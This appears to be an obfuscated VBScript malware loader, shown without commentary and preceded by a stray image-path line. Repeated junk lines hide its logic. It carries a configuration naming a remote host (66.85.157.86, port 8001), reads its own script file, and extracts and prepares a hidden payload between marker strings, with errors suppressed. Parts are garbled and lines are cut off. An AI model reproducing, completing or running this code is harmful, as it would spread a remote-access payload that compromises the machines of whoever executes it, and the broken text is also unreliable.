 ncczwaeieykadxylthsyixisvhcmAyyzp  = mid ("jbhzblgoygmmnfrecnn",10,1) & mid ("srmkomjdtamw
ncczwaeieykadxylthsyixisvhcmAyyzp  = mid ("jbhzblgoygmmnfrecnn",10,1) & mid ("srmkomjdtamw
'>1□nykN = ''66.85.157.86''□iyWN = 8001□ATkNfssdAW = ''%NCMi%''□sTKmAsC = NWqC□sTKmysdCW =
ABBAAHC6
Set ABBAAHCG5 = CreateObject("Scripting.FileSystemObject")
ncczwaeieykadxylthsyixisvhcmAyyzp  = mid ("jbhzblgoygmmnfrecnn",10,1) & mid ("srmkomjdtamw
set ABBAAHCG6 = ABBAAHCG5.OpenTextFile(Wscript.SCRIPTFULLNAME, 1)
ABBAAHCGCGF = ABBAAHCG6.Readall
ABBAAHCGCGFJ = InStr(ABBAAHCGCGF,chr(62) & "1")
ncczwaeieykadxylthsyixisvhcmAyyzp  = mid ("jbhzblgoygmmnfrecnn",10,1) & mid ("srmkomjdtamw
ABBAAHCGCGFJE = InStr(ABBAAHCGCGF,chr(62) & "!" & Chr(60))
ncczwaeieykadxylthsyixisvhcmAyyzp  = mid ("jbhzblgoygmmnfrecnn",10,1) & mid ("srmkomjdtamw
ABBAAHCGCGFJE = ABBAAHCGCGFJE -1
ncczwaeieykadxylthsyixisvhcmAyyzp  = mid ("jbhzblgoygmmnfrecnn",10,1) & mid ("srmkomjdtamw
ABBAAHCGCGFJEK = ABBAAHCGCGFJE - ABBAAHCGCGFJ
ncczwaeieykadxylthsyixisvhcmAyyzp  = mid ("jbhzblgoygmmnfrecnn",10,1) & mid ("srmkomjdtamw
ABBAAHCGCGFJ = ABBAAHCGCGFJ + 1
ncczwaeieykadxylthsyixisvhcmAyyzp  = mid ("jbhzblgoygmmnfrecnn",10,1) & mid ("srmkomjdtamw
ABBAAHCGCGFJEKM = Replace(Mid(ABBAAHCGCGF,ABBAAHCGCGFJ,ABBAAHCGCGFJEK),"''","""")
ncczwaeieykadxylthsyixisvhcmAyyzp  = mid ("jbhzblgoygmmnfrecnn",10,1) & mid ("srmkomjdtamw
on error resume next
ncczwaeieykadxylthsyixisvhcmAyyzp  = mid ("jbhzblgoygmmnfrecnn",10,1) & mid ("srmkomjdtamw
Set ABBAAHCG7 = CreateObject("System.Text.StringBuilder")
ncczwaeieykadxylthsyixisvhcmAyyzp  = mid ("jbhzblgoygmmnfrecnn",10,1) & mid ("srmkomjdtamw
Set ABBAAHCG8 = New RegExp
ncczwaeieykadxylthsyixisvhcmAyyzp  = mid ("jbhzblgoygmmnfrecnn",10,1) & mid ("srmkomjdtamw
ABBAAHCG8.IgnoreCase = True